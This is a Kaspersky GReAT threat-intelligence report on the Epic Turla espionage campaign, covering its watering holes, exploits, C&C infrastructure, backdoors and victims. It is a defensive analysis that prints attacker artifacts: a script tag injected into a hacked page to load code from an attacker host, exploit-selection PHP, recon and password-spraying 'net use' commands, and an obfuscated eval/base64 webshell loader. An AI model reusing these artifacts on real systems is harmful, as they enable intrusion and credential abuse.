


The Epic Turla Operation

By GReAT

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Executive Summary

Over the last 10 months, Kaspersky Lab researchers have analyzed a massive cyber-espionage operation which we call “Epic Turla”. The attackers behind Epic Turla have infected several hundred computers in more than 45 countries, including government institutions, embassies, military, education, research and pharmaceutical companies.

The attacks are known to have used at least two zero-day exploits:

- [CVE-2013-5065](#) – Privilege escalation vulnerability in Windows XP and Windows 2003
- [CVE-2013-3346](#) – Arbitrary code-execution vulnerability in Adobe Reader

We also observed exploits against older (patched) vulnerabilities, social engineering techniques and watering hole strategies in these attacks. The primary backdoor used in the Epic attacks is also known as “WorldCupSec”, “TadjMakhal”, “Wipbot” or “Tavdig”.

When G-Data published on [Turla/Uroburos](#) back in February, several questions remained unanswered. One big unknown was the infection vector for Turla (aka Snake or Uroburos). Our analysis indicates that victims are infected via a sophisticated multi-stage attack, which begins with the Epic Turla. In time, as the attackers gain confidence, this is upgraded to more sophisticated backdoors, such as the Carbon/Cobra system. Sometimes, both backdoors are run in tandem, and used to “rescue” each other if communications are lost with one of the backdoors.

Once the attackers obtain the necessary credentials without the victim noticing, they deploy the rootkit and other extreme persistence mechanisms.

The attacks are still ongoing as of July 2014, actively targeting users in Europe and the Middle East.

Note: A full analysis of the Epic attacks is available to the Kaspersky Intelligent Services subscribers. Contact: intelreports@kaspersky.com

The Epic Turla attacks

The attacks in this campaign fall into several different categories depending on the vector used in the initial compromise:


- Spearphishing e-mails with Adobe PDF exploits (CVE-2013-3346 + CVE-2013-5065)
- Social engineering to trick the user into running malware installers with “.SCR” extension, sometimes packed with RAR
- Watering hole attacks using Java exploits (CVE-2012-1723), Flash exploits (unknown) or Internet Explorer 6,7,8 exploits (unknown)
- Watering hole attacks that rely on social engineering to trick the user into running fake “Flash Player” malware installers

The attackers use both direct spearphishing and watering hole attacks to infect their victims. Watering holes (waterholes) are websites of interest to the victims that have been compromised by the attackers and injected to serve malicious code.


So far we haven’t been able to locate any e-mail used against the victims, only the attachments. The PDF attachments do not show any “lure” to the victim when opened, however, the SCR packages sometime show a clean PDF upon successful installation.



The website of the City Hall of Pinor, Spain



A site promoting entrepreneurship in the border area of Romania




Palestinian Authority Ministry of Foreign Affairs

In total, we observed more than 100 injected websites. Currently, the largest number of injected sites is in Romania.

Here's a statistic on the injected websites:

The Epic Turla watering hole attacks: the injected websites



The distribution is obviously not random, and it reflects some of the interests of the attackers. For instance, in Romania many of the infected sites are in the Mures region, while many of the Spanish infected sites belong to local governments (City Hall).

Most of the infected sites use the TYPO3 CMS (see: <https://typo3.org/>), which could indicate the attackers are abusing a specific vulnerability in this publishing platform.

Injected websites load a remote JavaScript into the victim's browser:

```
689 <div style="text-align: left;">
690 <table style="width: 940px;" border="0">
691 <tbody>
692 <tr>
693 <td style="text-align: right;" valign="top"><strong style="text-align: right;"><span style="color: #ff0000;"
694 <td>جميع الحقوق محفوظة ©&nbsp;2005 - 2013&nbsp;وزارة الخارجية الفلسطينية&nbsp;12&nbsp;و جوجل كروم +5.0.3
695 </tr>
696 </tbody>
697 </table>
698 </div>
699 <div><br />&nbsp;</div>
700 <div style="text-align: left;">
701 </div><script src="http://adobe.fqserv.com/macromedia/get/shockwave/latest/sitenavigation.js"></script>
702
703 </div>
704 </div>
705
706
707 </body>
```

The script “sitenavigatoin.js” is a Pinlady-style browser and plugin detection script, which in turn, redirects to a PHP script sometimes called main.php or wreq.php. Sometimes, the attackers register the .JPG extension with the PHP handler on the server, using “JPG” files to run PHP scripts:

```
if (window.ActiveXObject)
{
    var control = null;
    try{ var oApplication=new ActiveXObject('Word.Application'); if(oApplication){
        msw = 'Word';
        if(oApplication.Version == '12.0') { msw = 'office07'; }
    } } catch(e) { }
}
if(msw == null)
{
    try{
        var msw = navigator.mimeTypes && navigator.mimeTypes['application/msword'];
        if(msw)
        {
            msw = 'Word';
        }
    }
    catch(e) { }
}
ref = document.referrer;
window.location.href= main.jpg?js=ok&v_s='+v_s+'&v_f='+v_f+'&v_a='+v_a+'&v_m='+v_m+
</script>
</head>
</html>
```

Profiling script

The main exploitation script “wreq.php”, “main.php” or “main.jpg” performs a numbers of tasks. We have located several versions of this script which attempt various exploitation mechanisms.

One version of this script attempts to exploit Internet Explorer versions 6, 7 and 8:

```
(
    $fpexcep = fopen(TIME_FILE, 'ab');
    fwrite($fpexcep, $ip_timeout);
    fclose($fpexcep);
    $mode = "DON'T TRY";
    $comment = "Version of the browser and OS does not meet the conditions\n";
    if($browser == 'MSIE 6.0' && $os != 'Windows Vista') {$mode = 'TRY';include('spl/6.html');}
    if($browser == 'MSIE 7.0' && $os != 'Windows Vista') {$mode = 'TRY';include('spl/7.html');}
    if($browser == 'MSIE 8.0' && $os != 'Windows Vista') {$mode = 'TRY';include('spl/ie6allsplcrp.html');}
)
```

Internet Explorer exploitation script

Unfortunately, the Internet Explorer exploits have not yet been retrieved.

Another more recent version attempts to exploit Oracle Sun Java and Adobe Flash Player:

```
/*
*-----USE SPOIT-----
*/
// JAVA
    if($java == '1.7.0.6' || $java == '1.6.0.34') {
        $mode = 'TRY'; $sploit .= "[*] java->lstj"; include('spl/lstj.html');
    }
if($java != 'null' && $java != '1.7.0.5' && $java != '1.7.0.6' && $java != '1.7.0.7' && $java != '1.7.0.8')
    if (preg_match("/wow64/i", $useragent)) {
        $mode = 'TRY'; $sploit .= "[*] java->allj64"; include('spl/allj64.html');
    } else {
        $mode = 'TRY'; $sploit .= "[*] java->allj"; include('spl/allj.html');
    }
}

// FLASH
    if($os == 'Windows 7 or 2008 R2' && $vesion_f != 'null') {
        // $mode = 'TRY'; $sploit .= "[*] flash->i8swf"; include('spl/i8swf.htm');
    }
//-----
}
else {
    $mode = "DON'T TRY";
    $comment = "($data) - checktime < ".CHECK_TIME."\n";
}
```

Java and Flash Player exploitation scripts

Although the Flash Player exploits couldn't be retrieved, we did manage to obtain the Java exploits:

Name	MD5
allj.html	536eca0defc14eff0a38b64c74e03c79
allj.jar	f41077c4734ef27dec41c89223136cf8
allj64.html	15060a4b998d8e288589d31ccd230f86
allj64.jar	e481f5ea90d684e5986e70e6338539b4
lstj.jar	21cbc17b28126b88b954b3b123958b46
lstj.html	acae4a875cd160c015adfdea57bd62c4

The Java files exploit a popular vulnerability, [CVE-2012-1723](#), in various configurations.

The payload dropped by these Java exploits is the following:


MD5: d7ca9cf72753df7392bfeea834bcf992

The Java exploit use a special loader that attempts to inject the final Epic backdoor payload into explorer.exe. The backdoor extracted from the Java exploits has the following C&C hardcoded inside:


www.arshinmalalan[.]com/themes/v6/templates/css/in.php

This C&C is still online at the moment although it redirects to a currently suspended page at “**hxxp://busandcoachdirectory.com[.]Jau**“. For a full list of C&C servers, please see the [Appendix](#).

The Epic Turla attackers are extremely dynamic in using exploits or different methods depending on what is available at the moment. Most recently, we observed them using yet another technique coupled with watering hole attacks. This takes advantage of social engineering to trick the user into running a fake Flash Player (MD5: 030f5fdb78bfc1ce7b459d3cc2cf1877):




In at least one case, they tried to trick the user into downloading and running a fake Microsoft Security Essentials app (MD5: 89b0f1a3a667e5cd43f5670e12dba411):



The fake application is signed by a valid digital certificate from Sysprint AG:

Serial number: 00 c0 a3 9e 33 ec 8b ea 47 72 de 4b dc b7 49 bb 95

Thumbprint: 24 21 58 64 f1 28 97 2b 26 22 17 2d ee 62 82 46 07 99 ca 46



Valid signature from Sysprint AG on Epic dropper

This file was distributed from the Ministry of Foreign Affairs of Tajikistan’s website, at “hxxp://mfa[.]tj/upload/security.php”.

The file is a .NET application that contains an encrypted resource. This drops the malicious file with the MD5 **7731d42b043865559258464fe1c98513**.

This is an Epic backdoor which connects to the following C&Cs, with a generic internal ID of **1156fd22-3443-4344-c4ffff**:

hxxp://homaxcompany[.]com/components/com_sitemap/

hxxp://www.hadilotfi[.]com/wp-content/themes/profile/


A full list with all the C&C server URLs that we recovered from the samples can be found in the technical [Appendix](#).

The Epic command-and-control infrastructure

The Epic backdoors are commanded by a huge network of hacked servers that deliver command and control functionality.

The huge network commanded by the Epic Turla attackers serves multiple purposes. For instance, the motherships function as both exploitation sites and command and control panels for the malware.

Here's how the big picture looks like:



Epic Turla lifecycle

The first level of command and control proxies generally talk to a second level of proxies, which in turn, talk to the “mothership” server. The mothership server is generally a VPS, which runs the Control panel software used to interact with the victims. The attackers operate the mothership using a network of proxies and VPN servers for anonymity reasons. The mothership also work as the exploitation servers used in the watering hole attacks, delivering Java, IE or fake applications to the victim.

We were able to get a copy of one of the motherships, which provided some insight into the operation.

It runs a control panel which is password protected:



Epic mothership control panel login

Once logged into the Control panel, the attackers can see a general overview of the system including the number of interesting potential targets:

Admin panel

[Stats](#) | [View rule](#) | [Clear Log+Exception](#) | [DELETE TASK](#)
[TASK EDITOR](#) | [CONFIG EDITOR](#) | [DELETE successful count](#) | [Sysinfo](#) | [Web-shell](#)

Down

Total - 341

Interesting IP - 0

IE 6.0	IE 7.0	IE 8.0	Opera	Firefox	Safari	Chrome	Unknown
	6	25		73		21	210

ID	Date	IP	Mode	OS	Client	Country	Referer	User-agent
1	2013-01-09 06:42:00	81. [REDACTED]	SNIFFER::	Windows XP or XP SP3	MSIE 8.0	CH	--	Mozilla/4.0 (compatible; Windows NT 5.1; Trident/GTB7.4; .NET CLR 1.0.3701.1.4322; Media Center P CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR .NET4.0C; OfficeLiveConn OfficeLivePatch.1.3)
2	2013-01-09 06:42:05	81. [REDACTED]	SNIFFER::	Windows XP or XP SP3	MSIE 8.0	CH	www.tb-mittelland.ch	Mozilla/4.0 (compatible; Windows NT 5.1; Trident/GTB7.4; .NET CLR 1.0.3701.1.4322; Media Center P CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR .NET4.0C; OfficeLiveConn OfficeLivePatch.1.3)

Epic control panel status overview

A very interesting file on the servers is **task.css**, where the attackers define the IP ranges they are interested in. To change the file, they are using the “Task editor” from the menu. Depending on the “tasks”, they will decide whether to infect the visitors or not. In this case, we found they targeted two ranges belonging to:

- “Country A” – Federal Government Network
- “Country B” – Government Telecommunications and Informatics Services Network

It should be noted though, the fact that the attackers were targeting these ranges doesn’t necessarily mean they also got infected. Some other unknown IPs were also observed in the targeting schedules.

There is also an “**except.css**” file where attackers log the reasons they didn’t try to exploit certain visitors. There are three possible values:

- TRY
- DON’T TRY -> Version of the browser and OS does not meet the conditions
- DON’T TRY -> (2012-09-19 10:02:04) – checktime < 60

These are the “don’t meet the conditions” reasons observed in the logs:

- Windows 7 or 2008 R2
- MSIE 8.0
- Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET CLR 1.1.4322; .NET4.0C; .NET4.0E)
- Adobe Shockwave 11.5.1.601
- Adobe Flash 10.3.181.14
- Adobe Reader 10.1.0.0
- Win Media Player 12.0.7601.17514
- Quick Time null
- MS Word null
- Java null

The Epic / Tavidig / Wipbot backdoor

For this first stage of the attack, the threat actor uses a custom backdoor. In some cases, the backdoor is packaged together with the CVE-2013-5065 EoP exploit and heavily obfuscated. This makes the analysis more difficult.

The CVE-2013-5065 exploit allows the backdoor to achieve administrator privileges on the system and run unrestricted. This exploit only works on unpatched Microsoft Windows XP systems.

Other known detection names for the backdoor is Trojan.Wipbot (Symantec) or Tavidig.

The main backdoor is about 60KB in size and implements a C&C protocol on top of normal HTTP requests. The communication protocol uses `<div>xxx</div>` requests in the C&C replies, which the malware decrypts and processes. The replies are sent back to the C&C through the same channel.

The malware behavior is defined by a configuration block. The configuration block usually contains two hard-coded C&C URLs. He have also seen one case where the configuration block contains just one URL. The configuration can also be updated on the fly by the attackers, via the C&C.

The backdoor attempts to identify the following processes and, if found, it will terminate itself:

- tcpdump.exe
- windump.exe
- ethereal.exe
- wireshark.exe
- ettercap.exe

- snoop.exe
- dsniff.exe

It contains an internal unique ID, which is used to identify the victim to the C&C. Most samples, especially old ones, have the ID **1156fd22-3443-4344-c4ffff**. Once a victim is confirmed as “interesting”, the attackers upload another Epic backdoor which has a unique ID used to control this specific victim.

During the first C&C call, the backdoor sends a pack with the victim’s system information. All further information sent to the C&C is encrypted with a public key framework, making decryption impossible. The commands from the C&C are encrypted in a simpler manner and can be decrypted if intercepted because the secret key is hardcoded in the malware.

Through monitoring, we were able to capture a large amount of commands sent to the victims by the attackers, providing an unique view into this operation. Here’s a look at one of the encrypted server replies:

```
<html>
<head>
<title>Authentication Required</title>
</head>

<body>
<div>9B31wjmltUvN3N6S
zG9A+9MwP2wSQ23ab0wxz4sNIvCIqYz/JA/nNftu1Gtzxq+meguxzg9negEjTXV9NEUWtrB5Dhx03A2H1ATnR86zix
pEhr/Yn1/edrJXz4Yk7zK4aIzh0MijbQRebN7TOYvf6uT91eL21XaSkhxNwc7ALM8k/c2SLzy9bQJKUOX80I4SbrVIMT
w6tS7oCvCX0aV
wpUdxHmkIkC35ihSwpYfOKhMUMIHGyijI1kBCbmtt4BkmT24hK7WHSPesHzLB/HftTjYP1SQHGswsPXavMh4p8mkDqLj
R/T9kmKzAwH8s10sUBVI7GPYUmvN9oZe+JsnCuAYT5C9d7wcuSkQVdmiwZ1RJv+ZAGKzqg33NOscx4R6J80dJ/gub50n
P8vsZkxRY05d7
2JYu7Z5eZrA3JAqBmUwkv+fg90ocuSh3JG1zUUuyEeSiIjVIbBgJ8WgRRBYQxUxN4j4yfxnNACVImnGYs=</div>
```

Once a victim is infected and “checks in” with the server, the attackers send a template of commands:

```
arp -a
netstat -an
nbtstat -n
nbtstat -s
net share
net file
net session
net use
net config
net view
net view /DOMAIN
net time \\127.0.0.1
at
set
tasklist /v
tasklist /svc
dir %TEMP%\*.exe
dir %TEMP%\*.part
dir %TEMP%\*.log
dir %TEMP%\*.dat
dir %TEMP%\*.txt
dir /X "c:\users\dell\Desktop\"
dir "c:\users\dell\Desktop\██████████"
systeminfo
rem reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v ProxyServer
rem reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Internet Explorer" /v Version
reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /v Shell
dir "c:\progra~1" /x
```

Next, the attackers try to move through the victim’s network using pre-defined or collected passwords:

```
net use \\NET-DC-01\C$ "P@ssw0rd" /user:MOFA\Administrator
net use \\NET-DC-01\C$ "P@ssw0rd" /user:MOFA\██████████
net use \\NET-DC-01\C$ "P@ssw0rd" /user:MOFA\██████████
net use \\NET-DC-01\C$ "P@ssw0rd" /user:MOFA\BlueCoat
net use \\NET-DC-01\C$ "P@ssw0rd" /user:MOFA\mcafee
net use \\NET-DC-01\C$ "P@ssw0rd" /user:MOFA\██████████
net use \\NET-DC-01\C$ "P@ssw0rd" /user:MOFA\██████████
net use \\NET-DC-01\C$ "P@ssw0rd" /user:MOFA\██████████
net use \\NET-DC-01\C$ "P@ssw0rd" /user:MOFA\██████████
net use \\NET-DC-01\C$ "P@ssw0rd" /user:MOFA\prtgadmin

net use \\NET-DC-01\C$ "Password" /user:MOFA\Administrator
net use \\NET-DC-01\C$ "Password" /user:MOFA\██████████
net use \\NET-DC-01\C$ "Password" /user:MOFA\██████████
net use \\NET-DC-01\C$ "Password" /user:MOFA\BlueCoat
net use \\NET-DC-01\C$ "Password" /user:MOFA\mcafee
net use \\NET-DC-01\C$ "Password" /user:MOFA\██████████
net use \\NET-DC-01\C$ "Password" /user:MOFA\██████████
net use \\NET-DC-01\C$ "Password" /user:MOFA\██████████
net use \\NET-DC-01\C$ "Password" /user:MOFA\██████████
net use \\NET-DC-01\C$ "Password" /user:MOFA\prtgadmin
```

Listing all .doc files recursively is also a common “theme”:

```
echo %USERNAME%
net user %USERNAME%
echo list disk > c:\windows\temp\dp.dat
echo list volume >> c:\windows\temp\dp.dat
diskpart /s c:\windows\temp\dp.dat
del /q c:\windows\temp\dp.dat
tasklist
systeminfo
ipconfig /all
net use
net share
net file
net session
net view /DOMAIN
net view
dir c:\*.doc* /s 0[CONFIG]
name = c:\winqw\wlbasas32.bat
exe = cmd.exe /c c:\winqw\wlbasas32.bat
```

In total, we have decoded several hundreds of these command packages delivered to the victims, providing a unique insight into the inner workings of the attackers.

In addition to generic searches, some very specific lookups have been observed as well. These include searches for:

- ***NATO*.msg**
- **eu energy dialogue*.***
- **EU*.msg**
- **Budapest*.msg**

In this case, the attackers were interested to find e-mails related to “NATO”, “Energy Dialogue within European Union” and so on.

For some of the C&C servers, the attackers implemented RSA encryption for the C&C logs, which makes it impossible to decrypt them. This scheme was implemented in April 2014.

```
<?php
#[removed]

$target="http://[removed]/wp-includes/class-wp-version.php";

$dbg = 0;
$pid = getmypid();
$log = "./e.log";
$request_protocol = $_SERVER['SERVER_PROTOCOL'];
$socket_read_chunk_len = 4096;
$socket_read_content_length_len = 4096;
$socket_read_default_len = 4096;
$publickey="-----BEGIN PUBLIC KEY-----
MIGJAoGBAIwI+qFCsPcoXZFAZCAi/PCU8AFS/8UNKpf1hKRBMJtVPBQ7dSgUiqvqE/YqIozCX
Fug
kVjdTSWQxgWMIb2XiH0qih4u3PMDRcmZEPae/eJFPae9EnLN05aXAqv20uj13hqyhUbw5Pmk4
Pjt
Fan8355Q3T7bZ2PXsOQz8y9uqlwFagMBAAE=
-----END PUBLIC KEY-----";

#[removed]
```

Lateral movement and upgrade to more sophisticated backdoors

Once a victim is compromised, the attackers upload several tools that are used for lateral movement.

One such tool observed in the attacks and saved as “**C:Documents and SettingsAll usersStart MenuProgramsStartupwinsvclg.exe**” is:

Name: winsvclg.exe

MD5: a3cbf6179d437909eb532b7319b3dafa

Compiled: Tue Oct 02 13:51:50 2012

This is a keylogger tool that creates **%temp%~DFD308.tmp**. Note: the filename can change across victims. On one Central Asian government’s Ministry of Foreign Affairs victim system, the filename used was “**adobe32updt.exe**”.

In addition to these custom tools, we observed the usage of standard administration utilities. For instance, another tool often uploaded by the attackers to the victim’s machine is “**winrs.exe**”:

Name: winrs.exe

MD5: 1369fee289fe7798a02cde100a5e91d8

This is an UPX packed binary, which contains the genuine “**dnsquery.exe**” tool from Microsoft, unpacked MD5: **c0c03b71684eb0545ef9182f5f9928ca**.

In several cases, an interesting update has been observed — a malware from a different, yet related family.

Size: 275,968 bytes

MD5: e9580b6b13822090db018c320e80865f


```
orted, %d scanned %d work, %d block, ratio %5.2f too repetitive; using
fallback sorting algorithm ??? CONFIG_ERROR OUTBUFF_FULL UNEXPECTED_EOF I
O_ERROR DATA_ERROR_MAGIC DATA_ERROR MEM_ERROR PARAM_ERROR S
EQUENCE_ERROR OK %d in block, %d after MTF & 1-2 coding, %d+2 syms in use
initial group %d, [%d .. %d], has %d syms (%4.1f%%) pass %d: size is %d
, grp uses are %d bytes: mapping %d, selectors %d, code leng
ths %d, codes %d block %d: crc = 0x%8x, combined CRC = 0x%8x, size = %
d final combined CRC = 0x%8x SeDebugPrivilege IsWow64Process k
ernel32.dll LoadLibraryW Y@ "A $@ @RSDS@C$EMYL$P%i$E. f
\Workshop\Projects\cobra\carbon_system\x64\Release\carbon_system.pdb @t@ $B @t@ $B!!A-
p^ o0 @-@ >29D@A@p^ @00t@ $T@ $4- $2$A9p@ @!!@ !!4J!!@ @p @+@ @B @t@ $t@ $d@ $T@ $4V @
0$A@t@ $t@ !!d@ $4@ @d@ $to $d@ $T@ $4@ $2$A@+@ @4@ @-@ @d2 @T1 @+4@ @-@, $D:$A>p @o@ o4-> o
@- @p^ @P @9@ 94@ 9R@p^ @P@o@ od@ o49 o'dp@o@ o4@ o2dp@ $J @d@ $T@ $4o $R>p@L@ Ld@ LT@ L
4@ L2t@-@a$D:$A>p@ $49 $2->$A9D@A@p^ @P@o@ @2@00t@ $T@ $4J $' $A9p@' @o@ +4P @+H @d$A:tD>A$
```

This acts as a dropper for the following modules, both 32 and 64 bit:

MD5	Resource number
4c1017de62ea4788c7c8058a8f825a2d	101
43e896ede6fe025ee90f7f27c6d376a4	102
e6d1dcc6c2601e592f2b03f35b06fa8f	104
554450c1ecb925693fedbb9e56702646	105
df230db9bddf200b24d8744ad84d80e8	161
91a5594343b47462ebd6266a9c40abbe	162
244505129d96be57134cb00f27d4359c	164
4ae7e6011b550372d2a73ab3b4d67096	165

The Carbon system is in essence an extensible platform, very similar to other attack platforms such as the [Tilded platform](#) or the [Flame platform](#). The plugins for the Carbon system can be easily recognized as they always feature at least two exports named:


- ModuleStart
- ModuleStop

```
19E66: 00 00 6F 6C 65 33 32 2E 64 6C 6C 00 FF 01 5F 73 ole32.dll y@_s
19E76: 74 72 64 75 70 00 00 00 00 00 00 00 A4 A6 trdup M!
19E86: C5 4A 00 00 00 00 BC 9E 01 00 01 00 00 00 02 00 AJ %z@ @ @
19E96: 00 00 02 00 00 00 A8 9E 01 00 B0 9E 01 00 B8 9E @ "z@ °z@ .z
19EA6: 01 00 B9 2C 00 00 6C 26 00 00 C7 9E 01 00 D3 9E @ 1, l& Cz@ Óz
19EB6: 01 00 00 00 01 00 43 41 52 42 4F 4E 2E 64 6C 6C @ @ CARBON.dll
19EC6: 00 4D 6F 64 75 6C 65 53 74 61 72 74 00 4D 6F 64 ModuleStart Mod
19ED6: 75 6C 65 53 74 6F 70 00 00 00 00 00 00 00 00 00 uleStop
19EE6: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
19EF6: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
```

Carbon system plugin with characteristic exports

Several Epic backdoors appear to have been designed to work as Carbon system plugins as well – they require a specialized loader to start in victim systems that do not have the Carbon system deployed.

Some modules have artifacts which indicate the Carbon system is already at version 3.x, although the exact Carbon system version is very rarely seen in samples:




```
^f9<@v,8I-4%vé·NjAK$%Gfv9,8ZXY )>fH,8U00'nANndQ&">#c▲€-²P0hiêfç²8zö<êTIME winine
t_timeout \\.\IdeDrive1\\config.txt ReceiveTimeout SOFTWARE\Microsoft\Windows\Cur
rentVersion\Internet Settings NAME object_id VERSION User Carbon v3.51 OPER|W
rong config: bad address| Mozilla/4.0 (compatible; MSIE 6.0) OPER|wrong config: no
port| : OPER|Wrong config: empty address| address CW_INET quantity user_winma
x user_winmin ST Carbon v3.51 \\.\IdeDrive1\\log.txt Global\MSMMC.StartupEnvironmen
t.PPT Global\411A5195CD73A8a710E4BB16842FA42C Global\881F0621AC59C4c035A5DC92158AB85E Gl
obal\MSCTF.Shared.MUTEX.RPM Global\WindowsShellHWDetection Global\MSDBG.Global.MUTEX.
ATF TR|%d| .%d $Id: hide_module_win32.c 10189 2008-11-25 14:25:41Z gilg $ ZwWow64Rea
dVirtualMemory64 n t d l l . d l l $Id: load_lib_win32.c 10180 2008-11-20 12:13:01Z g
ilg $ \SysWOW64\ \System32\ \S y s W O W 6 4 \ \ S y s t e m 3 2 \ . d l l
CreateRemoteThread ZwTerminateThread LdrGetProcedureAddress ExitThread kern e
l 3 2 . d l l $Id: mutex.c 3940 2006-03-20 16:47:16Z vlad $ S y s t e m R o o t
\ ? ? \ $Id: rw_lock.c 4482 2006-08-30 13:07:14Z vlad $ %x-%x-%x-%x %02d/%02d
```

The author of the Carbon module above can be also seen in the code, as “gilg”, which also authored several other Turla modules.

We are planning to cover the Turla Carbon system with more details in a future report.

The Epic Snake: Unraveling the mysteries of the Turla cyber-espionage campaign



Epic Turla: The early-stage infection mechanism


Mission: Attackers inject the Epic backdoor into the high-profile victim's PC to validate the identity thereof

Infection vectors:

- Watering hole attacks
- Direct spearphishing emails

>100 injected websites

Hundreds of victim IPs >45 countries




Cobra system and Snake malware platform

Cobra Carbon system/ Pfinet (+others):
Intermediary upgrades and communication plugins.

Snake/Uroburos:
High-grade malware platform that includes a rootkit and virtual file systems

Targets:


- Government bodies
- Embassies
- Military
- Research and education organizations
- Pharmaceutical companies



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Language artifacts

The payload recovered from one of the mothership servers (at [newsforum.servehttp\[.\]com/wordpress/wp-includes/css/img/upload.php](http://newsforum.servehttp[.]com/wordpress/wp-includes/css/img/upload.php), MD5: **4dc22c1695d1f275c3b6e503a1b171f5**, Compiled: Thu Sep 06 14:09:55 2012) contains two modules, a loader/injector and a backdoor. Internally, the backdoor is named “Zagruzchik.dll”:



The word “Zagruzchik” means “boot loader” in Russian.

The Control panel for the Epic motherships also sets the language to codepage “1251”:


```
<center><span style='background-color:red;padding:1px;'>Password it's
wrong!</span></center><br><br><html><head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-
1251">
</head>
<body><center>
<b>Admin panel</b><br><br>
<font size="-3" face='Verdana, Arial, Helvetica, sans-serif'>Enter
password!</font>
```

Codepage 1251 is commonly used to render Cyrillic characters.

There are other indications that the attackers are not native English language speakers:

- Password it’s wrong!
- Count successful more MAX
- File is not exists
- File is exists for edit

The sample e9580b6b13822090db018c320e80865f that was delivered to several Epic victims as an upgraded backdoor, has the compilation code page language set to “LANG_RUSSIAN”.



The threat actor behind the “Epic” operation uses mainly hacked servers to host their proxies. The hacked servers are controlled through the use of a PHP webshell. This shell is password protected; the password is checked against an MD5 hash:

```
<?php
$auth_pass = "af3e8be26c63c4dd066935629cf9bac8";
$color = "#df5";
$default_action = 'FilesMan';
$default_use_ajax = true;
$default_charset = 'utf-8';
preg_replace("/.*\/e", "\x65\x76\x61\x6c\x28\x67\x7a\x69\x6e\x66\x6c\x61\x74\x65\x28\x62\x61\x73\x65\x36\x34\x5f\x64\x65\x63\x6f\x64\x65\x28'7X1re9s2z/Dn9VcwmjfZq+PYTtu7s2MnaQ5t2jTpcugp6ePJsmxrkS1PkuNkWF77C4CkREqy43S738N1vbufp7FIEARJkARBAHT7xRVnNI1ui4X06d7Jx72TC/PN2dmHzj18dbZf7x2dmd9KJXbHCTPQCbYHzjgKWyTzQWdDf03Xvj/wHKPMjFNvGkzwx/vTo1d+hL9cq2MF9tC9dgL8/GKNe84N/jqxR10PEktn5vaLk8AZdEZwZA+L5prJKswdTTY/5xTNv82yWm0J8sw1FxMfoHXoW00nKFLuWq1SZc+qz9iRH7F9fzrumVCvc+NGTXYP/9tyx24ndKKi6QSBH3Q8f2CWj84PDwEqyYPUduWHZrmq5Yysm45z49jTyPXHncgd0QICcumz47kjNyrGaSNr4NqdP6d+5ISdYDpGGJ7bc/ruGNr96fS4A607PTg+gsaa9cpzk3fVIF18MLGL10L+dGwjAQzKh1HgTkLPCodOWCzQSCFI4ETTYMzcsMMHT+Zs8sEEExB0qWi20FS3AGiwPL/ZhofPh+PQmCJT2UATKGzC3z87mAvF4ZnEaa4FbPQP/QH7riThPdcp2hsAJswy3MH45YNz0AE7Y2+H4zYyImGfq818c0o/cEKw5kf9Bpswx1PphGLb
```

The MD5 “af3e8be26c63c4dd066935629cf9bac8” has been solved by Kaspersky Lab as the password “kenpachi”. In February 2014 we observed the [Miniduke](#) threat actor using the same backdoor on their hacked servers, although using a much stronger password.

Once again, it is also interesting to point out the usage of Codepage 1251 in the webshell, which is used to render Cyrillic characters.

There appears to be several links between Turla and Miniduke, but we will leave that for a future blogpost.

Victim statistics

On some of the C&C servers used in the Epic attacks, we were able to identify detailed victim statistics, which were saved for debugging purposes by the attackers.

This is the country distribution for the top 20 affected countries by victim's IP:



According to the public information available for the victims' IPs, targets of "Epic" belong to the following categories:

- Government
 - Ministry of interior (EU country)

- Ministry of trade and commerce (EU country)
- Ministry of foreign/external affairs (Asian country, EU country)
- Intelligence (Middle East, EU Country)
- Embassies
- Military (EU country)
- Education
- Research (Middle East)
- Pharmaceutical companies
- Unknown (impossible to determine based on IP/existing data)

Summary

When G-Data published their Turla paper, there were few details publicly available on how victims get infected with this malware campaign. Our analysis indicates this is a sophisticated multi-stage infection; which begins with Epic Turla. This is used to gain a foothold and validate the high profile victim. If the victim is interesting, they get upgraded to the Turla Carbon system.

Most recently, we observed this attack against a Kaspersky Lab user on August 5, 2014, indicating the operation remains fresh and ongoing.

Note: A full analysis of the Epic attacks is available to the Kaspersky Intelligent Services customers. Contact: intelreports@kaspersky.com

We would like to add the following at the end of the blogpost, right before the detection names:

Further reading

If you'd like to read more about Turla/Uroburos, here's a few recommendations:

- G-Data's paper ["Uroburos Highly complex espionage software with Russian roots"](#)
- BAE Systems analysis of ["The Snake campaign"](#)
- ["Uroburos: the snake rootkit"](#), technical analysis by deresz and tecamac
- ["TR-25 Analysis – Turla / Pfinet / Snake/ Uroburos"](#) by CIRCL.LU

Kaspersky products' detection names for all the malware samples described in this post:

- Backdoor.Win32.Turla.an
- Backdoor.Win32.Turla.ao
- Exploit.JS.CVE-2013-2729.a
- Exploit.JS.Pdfka.gkx
- Exploit.Java.CVE-2012-1723.eh
- Exploit.Java.CVE-2012-1723.ou
- Exploit.Java.CVE-2012-1723.ov
- Exploit.Java.CVE-2012-1723.ow
- Exploit.Java.CVE-2012-4681.at
- Exploit.Java.CVE-2012-4681.au

- Exploit.MSExcel.CVE-2009-3129.u
- HEUR:Exploit.Java.CVE-2012-1723.gen
- HEUR:Exploit.Java.CVE-2012-4681.gen
- HEUR:Exploit.Java.Generic
- HEUR:Exploit.Script.Generic
- HEUR:Trojan.Script.Generic
- HEUR:Trojan.Win32.Epiccosplay.gen
- HEUR:Trojan.Win32.Generic
- HackTool.Win32.Agent.vhs
- HackTool.Win64.Agent.b
- Rootkit.Win32.Turla.d
- Trojan-Dropper.Win32.Dapato.dwua
- Trojan-Dropper.Win32.Demp.rib
- Trojan-Dropper.Win32.Injector.jtxs
- Trojan-Dropper.Win32.Injector.jtxt
- Trojan-Dropper.Win32.Injector.jznj
- Trojan-Dropper.Win32.Injector.jznc
- Trojan-Dropper.Win32.Injector.khqw
- Trojan-Dropper.Win32.Injector.kkkc
- Trojan-Dropper.Win32.Turla.b
- Trojan-Dropper.Win32.Turla.d
